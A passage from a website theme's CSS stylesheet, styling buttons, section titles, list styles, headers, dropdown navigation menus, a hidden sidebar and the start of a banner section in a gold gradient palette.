    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

/* Btn Style Three */

.btn-style-three {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #333333;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #eeeef6;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.btn-style-three:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

.theme_color {
    color: #d5aa6d;
}

.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icons/preloader.svg);
    background-size: 80px;
}

img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    font-size: 24px;
    text-transform: uppercase;
    line-height: 60px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    background: #0a0a0a;
    display: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.scroll-to-top:hover {
    color: #ffffff;
    background: #d5aa6d;
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.section-title {
    position: relative;
    z-index: 1;
    margin-bottom: 35px;
}

.section-title .title {
    position: relative;
    font-size: 14px;
    color: #9e7247;
    font-weight: 400;
    letter-spacing: 3px;
    margin-bottom: 12px;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.4em;
    padding-bottom: 22px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 span {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 24px;
}

.section-title h3:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-color: #d4a86c;
}

.section-title .text {
    position: relative;
    font-size: 14px;
    line-height: 1.9em;
    color: #555555;
    margin-top: 10px;
}

.section-title.centered .big-title,
.section-title.centered {
    text-align: center;
}

.section-title.centered h3:after {
    left: 50%;
    margin-left: -20px;
}

.section-title.light .text {
    color: #999999;
}

.section-title.light h3 {
    color: #ffffff;
}

/* List Style One */

.list-style-one {
    position: relative;
    z-index: 1;
}

.list-style-one li {
    position: relative;
    color: #191514;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-left: 30px;
    line-height: 1.5em;
    font-family: 'Muli', sans-serif;
}

.list-style-one li:before {
    position: absolute;
    content: "\f16a";
    left: 0px;
    top: 0px;
    color: #191514;
    font-family: "Flaticon";
}

/* List Style Two */

.list-style-two {
    position: relative;
    z-index: 1;
}

.list-style-two li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 20px;
    line-height: 1.7em;
    padding-left: 52px;
}

.list-style-two li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 28px;
    color: #d5aa6d;
    margin-right: 15px;
    background: linear-gradient(to left, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.list-style-two.style-two li {
    color: #191514;
    font-size: 16px;
}

/* List Style Three */

.list-style-three {
    position: relative;
}

.list-style-three li {
    position: relative;
    color: #999999;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    padding-left: 25px;
}

.list-style-three li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #999999;
    font-size: 14px;
}

/* List Style Four */

.list-style-four {
    position: relative;
    z-index: 1;
}

.list-style-four li {
    position: relative;
    color: #555555;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    padding-left: 60px;
    line-height: 1.5em;
}

.list-style-four li strong {
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    display: block;
    margin-bottom: 2px;
}

.list-style-four li .icon {
    position: absolute;
    left: 0px;
    top: 10px;
    color: #9f7348;
    font-size: 40px;
}

/* List Style Five */

.list-style-five {
    position: relative;
}

.list-style-five li {
    position: relative;
    color: #666666;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 8px;
    padding-left: 25px;
}

.list-style-five li:before {
    position: absolute;
    content: "\f042";
    left: 0px;
    top: 1px;
    font-size: 14px;
    color: #666666;
    font-family: 'FontAwesome';
}

/* List Style Six */

.list-style-six {
    position: relative;
}

.list-style-six li {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 32px;
    line-height: 1.7em;
}

.list-style-six li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 22px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* List Style Seven */

.list-style-seven {
    position: relative;
}

.list-style-seven li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 35px;
    line-height: 1.7em;
}

.list-style-seven li .icon {
    position: absolute;
    left: 0px;
    top: 2px;
    color: #b38856;
    font-size: 25px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    margin-top: 30px;
}

.main-header .main-box {
    position: relative;
    padding: 0px 0px;
    left: 0px;
    top: 0px;
    width: 100%;
    background: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-box .outer-container {
    position: relative;
    padding: 0px 40px;
}

.main-header .main-box .logo-box {
    position: relative;
    float: left;
    left: 0px;
    z-index: 10;
    padding: 30px 0px;
}

.main-header .main-box .logo-box .logo img {
    display: inline-block;
    max-width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper {
    position: relative;
    z-index: 1;
}

.main-header .header-upper .outer-box {
    position: relative;
    float: right;
    color: #ffffff;
    margin-left: 25px;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-toggler {
    position: relative;
    width: 97px;
    height: 90px;
    font-size: 22px;
    line-height: 90px;
    margin-left: 25px;
    text-align: center;
    display: inline-block;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
}

.main-header .header-upper .outer-box .nav-toggler:hover {
    background-image: linear-gradient(to right, #9d7146, #ab7f4f, #b98d59, #c79b63, #d5aa6d);
}

/* Search Box Outer */

.main-header .header-upper .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
}

.main-header .header-upper .search-box-btn {
    position: relative;
    width: 97px;
    height: 90px;
    display: block;
    color: #d5aa6d;
    padding: 0px;
    margin: 0px;
    font-size: 22px;
    cursor: pointer;
    background: none;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.50);
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
}

.main-header .header-upper .search-box-btn:after {
    display: none;
}

.main-header .header-upper .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 90px;
    border-radius: 0px;
    left: auto !important;
    border-top: 3px solid #d5aa6d;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-upper .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-upper .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-upper .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-upper .search-panel input[type="text"],
.main-header .header-upper .search-panel input[type="search"],
.main-header .header-upper .search-panel input[type="password"],
.main-header .header-upper .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper .search-panel input:focus,
.main-header .header-upper .search-panel select:focus {
    border-color: #d5aa6d;
}

.main-header .header-upper .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-btn {
    position: relative;
}

.main-header .header-upper .outer-box .nav-btn .nav-btn {
    position: relative;
}

.main-header .header-lower .outer-box {
    position: relative;
    float: right;
    padding: 13px 0px;
}

.main-header .header-lower .outer-box .cart-box {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: none;
    margin-top: 5px;
    display: inline-block;
    margin-right: 25px;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn {
    background: none;
    cursor: pointer;
    font-size: 20px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn:after {
    display: none;
}

.main-header .header-lower .outer-box .cart-box-btn .total-cart {
    position: absolute;
    right: -8px;
    top: -8px;
    width: 18px;
    height: 18px;
    color: #ffffff;
    font-weight: 700;
    font-size: 11px;
    border-radius: 50%;
    text-align: center;
    line-height: 18px;
    background-color: #509cf9;
}

.main-header .header-lower .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
    margin-top: 2px;
}

.main-header .header-lower .search-box-btn {
    position: relative;
    display: block;
    color: #ffffff;
    padding: 0px;
    margin: 0px;
    font-size: 18px;
    cursor: pointer;
    background: none;
    text-align: right;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-lower .search-box-btn:after {
    display: none;
}

.main-header .header-lower .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 17px;
    border-radius: 0px;
    border-top: 3px solid #509cf9;
}

.main-header .header-lower .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-lower .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-lower .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-lower .search-panel input[type="text"],
.main-header .header-lower .search-panel input[type="search"],
.main-header .header-lower .search-panel input[type="password"],
.main-header .header-lower .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .search-panel input:focus,
.main-header .header-lower .search-panel select:focus {
    border-color: #509cf9;
}

.main-header .header-lower .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

/*Language Dropdown*/

.main-header .header-lower .language {
    position: relative;
    line-height: 1em;
    margin-top: 3px;
    margin-left: 20px;
    display: inline-block;
}

.main-header .header-lower .language .flag-icon {
    margin-right: 8px;
}

.main-header .header-lower .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border: none;
    padding: 0px;
    margin-top: 16px;
    border-radius: 0px;
    background-color: #222222;
    border-top: 3px solid #509cf9;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-lower .language>a {
    color: #ffffff;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    font-weight: 400;
    font-size: 16px;
    line-height: 1em;
    padding: 0px;
    border-radius: 0px;
}

.main-header .header-lower .language>a:after {
    display: none;
}

.main-header .header-lower .language a:hover {
    background: none;
}

.main-header .header-lower .language .dropdown-menu>li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}

.main-header .header-lower .language .dropdown-menu>li:last-child {
    border-bottom: none;
}

.main-header .header-lower .language .dropdown-menu>li>a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .language .dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #509cf9;
}

/*Sticky Header*/

.sticky-header {
    position: fixed;
    opacity: 0;
    visibility: hidden;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    background: #222222;
    z-index: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sticky-header .logo {
    padding: 4px 0px 4px;
}

.fixed-header .sticky-header {
    z-index: 999;
    opacity: 1;
    visibility: visible;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

.sticky-header .main-menu .navigation>li>a {
    padding: 19px 0px !important;
    color: #ffffff !important;
}

.sticky-header .main-menu .navigation>li>a:after {
    display: none;
}

.main-header .nav-outer {
    position: relative;
    float: right;
}

.header-style-two .nav-outer {
    margin-top: 0px;
    width: 100%;
    float: none;
    text-align: center;
}

.header-style-two .nav-outer .main-menu {
    display: inline-block;
    width: auto;
    float: none !important;
}

.header-style-two .header-upper .main-menu {
    padding-right: 0px;
}

.main-header .header-upper .logo-box {
    position: absolute;
    left: 80px;
    z-index: 1;
    padding: 0px 0px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header.header-style-five .nav-outer {
    margin-top: 0px;
}

.main-header .header-upper .logo-box .logo {
    position: relative;
}

.main-header .header-upper .logo-box .logo img {
    height: 85px;
}

.main-header .header-lower {
    position: relative;
    background-color: rgba(0, 0, 0, 0.55);
}

.main-header .header-upper .main-menu {
    position: relative;
    float: left;
    padding-right: 55px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-menu:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    height: 100%;
    width: 3000px;
    background-color: rgba(0, 0, 0, 0.50);
}

.fixed-header .main-menu:before {
    display: none;
}

.fixed-header .main-menu {
    padding-right: 0px;
}

.main-menu .navbar-collapse {
    padding: 0px;
    float: left;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

.main-menu .navigation>li {
    position: relative;
    float: left;
    margin-right: 40px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:last-child,
.header-style-two .main-menu .navigation>li:last-child {
    margin-right: 0px;
}

.main-header .header-upper .upper-right {
    position: relative;
}

.main-header .header-upper .info-box {
    position: relative;
    color: #333333;
    font-weight: 600;
    padding: 22px 0px;
    padding-left: 30px;
    padding-right: 28px;
    margin-right: 30px;
    display: inline-block;
    border-right: 1px solid #ecebeb;
}

.main-header .header-upper .info-box .icon-box {
    position: absolute;
    left: 0px;
    top: 24px;
    color: #091394;
    font-size: 20px;
    line-height: 1em;
}

.main-header .header-upper .social-box {
    position: relative;
    float: right;
    padding: 21px 0px;
}

.main-menu .navigation>li>a {
    position: relative;
    display: block;
    color: #ffffff;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
    letter-spacing: 0px;
    opacity: 1;
    font-weight: 600;
    padding: 30px 0px;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.main-menu .navigation>li>a:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 3px;
    background-color: #d5aa6d;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:hover>a::after,
.main-menu .navigation>li.current>a::after {
    width: 100%;
}

.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a,
.main-header.light-version .main-menu .navigation>li:hover>a,
.main-header.light-version .main-menu .navigation>li.current>a {
    opacity: 1;
}

.main-menu .navigation>li>ul {
    position: absolute;
    left: 0px;
    top: 100%;
    width: 240px;
    z-index: 100;
    display: none;
    opacity: 0;
    text-align: left;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.10);
}

.main-menu .navigation>li>ul:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -30px;
    width: 100%;
    height: 30px;
    display: block;
}

.main-menu .navigation>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 15px;
    top: 14px;
    width: 10px;
    height: 20px;
    display: block;
    color: #ffffff;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li>ul>li>ul {
    position: absolute;
    left: 100%;
    top: 100%;
    width: 230px;
    z-index: 100;
    display: none;
    text-align: left;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation>li>ul>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 11px;
    width: 10px;
    height: 20px;
    display: block;
    color: #272727;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation>li>ul>li>ul>li.dropdown:hover>a:after {
    color: #ffffff;
}

.main-menu .navigation>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    border-top: 0px !important;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.main-menu .navigation li>ul>li.dropdown:hover>ul {
    visibility: visible;
    opacity: 1;
    top: 0;
    -moz-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ffffff;
    line-height: 28px;
    border: 1px solid #ffffff;
    background-size: 20px;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.header-style-two .outer-container {
    padding: 0px 60px;
}

.header-style-two .main-menu .navigation>li {
    margin-right: 30px;
}

.header-style-two .phone-number {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    padding-left: 50px;
    margin-top: 28px;
    z-index: 1;
    margin-right: 40px;
    font-family: 'Muli', sans-serif;
}

.header-style-two .phone-number .icon {
    position: relative;
    top: 6px;
    font-size: 26px;
    font-weight: 400;
    margin-right: 10px;
}

.header-style-two .header-upper .logo-box {
    position: relative;
    margin-left: 0px;
    left: 0px;
    z-index: 1;
}

.header-style-two .main-menu:before {
    display: none;
}

.header-style-two .header-upper .search-box-btn {
    background: none;
    box-shadow: none;
}

.header-style-two .main-menu .navigation>li:hover>a::after,
.header-style-two .main-menu .navigation>li.current>a::after {
    width: 30px;
    bottom: 15px;
}

/*** 

====================================================================
	Hidden Sidebar style
====================================================================

***/

.hidden-bar {
    position: fixed;
    top: 0;
    width: 305px;
    height: 100%;
    background: #ffffff;
    z-index: 9999;
    transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
}

.hidden-bar-wrapper {
    height: 100%;
    padding: 0px 5px 30px 0px;
}

.hidden-bar .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.hidden-bar.right-align {
    right: -400px;
}

.hidden-bar.right-align.visible-sidebar {
    right: 0px;
}

.hidden-bar .hidden-bar-closer {
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 18px;
    background: none;
    color: #ffffff;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    z-index: 999999;
}

.hidden-bar .hidden-bar-closer button {
    background: none;
    cursor: pointer;
}

.hidden-bar .hidden-bar-closer:hover {
    color: #414857;
}

.hidden-bar .hidden-bar-closer:hover .btn {
    color: #ffffff;
}

.hidden-bar .hidden-bar-closer .btn {
    background-color: transparent;
    border: none;
    outline: none;
    font-size: 14px;
}

.hidden-bar .inner-box {
    position: relative;
    background-color: #ffffff;
    padding: 135px 35px 100px;
}

.hidden-bar .inner-box .text {
    position: relative;
    color: #555555;
    font-size: 14px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 35px;
}

.hidden-bar .inner-box .cross-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    color: #555555;
    font-size: 20px;
}

.hidden-bar .inner-box .lower-box {
    position: relative;
    text-align: center;
    margin-top: 60px;
}

.hidden-bar .inner-box .lower-box .social-icons {
    position: relative;
}

.hidden-bar .inner-box .lower-box .social-icons li {
    position: relative;
    margin: 0px 3px 5px;
    display: inline-block;
}

.hidden-bar .inner-box .lower-box .social-icons li a {
    position: relative;
    width: 36px;
    height: 36px;
    color: #ffffff;
    line-height: 36px;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    background-color: #aaca54;
}

.hidden-bar .inner-box .lower-box .social-icons li.facebook a {
    background-color: #4e71a8;
}

.hidden-bar .inner-box .lower-box .social-icons li.twitter a {
    background-color: #1cb7eb;
}

.hidden-bar .inner-box .lower-box .social-icons li.pinterest a {
    background-color: #ca3737;
}

.hidden-bar .inner-box .lower-box .buy-btn {
    position: relative;
    font-size: 14px;
    font-weight: 600;
    padding: 12px 25px;
    display: inline-block;
    border-radius: 50px;
    color: #ffffff;
    margin-top: 25px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.hidden-bar .inner-box .lower-box .buy-btn:hover {
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.form-back-drop {
    position: fixed;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(0, 0, 0, 0.70);
    visibility: hidden;
    z-index: 9990;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.background-visible .form-back-drop {
    opacity: 1;
    visibility: visible;
}


/*** 

====================================================================
	10. Banner Section
====================================================================

***/

.banner-section {
    position: relative;
}

.banner-section .slide {
    position: relative;
    padding: 350px 0px 240px;
    background-size: cover;
}

.banner-section .content {
    position: relative;
    max-width: 730px;
}

.banner-section .content .title {
    position: relative;
    color: #ffffff;
    font-size: 22px;
    font-weight: 400;
}

.banner-section .content h1 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.1em;
    margin-bottom: 45px;
    font-size: 60px;
    margin-top: 22px;
}

.banner-section .content h1 span {
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
